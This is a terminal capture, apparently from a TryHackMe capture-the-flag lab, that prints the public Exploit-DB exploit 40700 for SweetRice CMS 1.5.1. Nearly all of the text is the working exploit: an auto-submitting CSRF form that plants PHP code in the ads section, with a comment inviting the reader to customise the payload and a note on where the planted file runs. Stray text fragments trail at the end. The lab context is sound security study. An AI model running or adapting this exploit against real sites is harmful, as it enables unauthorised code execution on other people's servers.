 ┌──(kali㉿kali)-[~/THM/lazyadmin]
└─$ cat /usr/share/exploitdb/exploits/php/webapps/40700.html
<!--
# Exploit Title: SweetRice 1.5.1 Arbitrary Code Execution
# Date: 30-11-2016
# Exploit Author: Ashiyane Digital Security Team
# Vendor Homepage: http://www.basic-cms.org/
# Software Link: http://www.basic-cms.org/attachment/sweetrice-1.5.1.zip
# Version: 1.5.1
# Description :
# In SweetRice CMS Panel In Adding Ads Section SweetRice Allow To Admin Add
PHP Codes In Ads File
# A CSRF Vulnerabilty In Adding Ads Section Allow To Attacker To Execute
PHP Codes On Server .
# In This Exploit I Just Added a echo '<h1> Hacked </h1>'; phpinfo();
Code You Can
Customize Exploit For Your Self .
site
# Exploit :
-->
<html>
<body onload="document.exploit.submit();">
<form action="http://localhost/sweetrice/as/?type=ad&mode=save" method="POST" name="exploit">
<input type="hidden" name="adk" value="hacked"/>
<textarea type="hidden" name="adv">
<?php
echo '<h1> Hacked </h1>';
phpinfo();?>
&lt;/textarea&gt;
</form>
</body>
</html>
<!--
# After HTML File Executed You Can Access Page In
http://localhost/sweetrice/inc/ads/hacked.php
-->
┌──(kali㉿kali)-[~/THM/lazyadmin]
└─$
KAL
"the quieter you b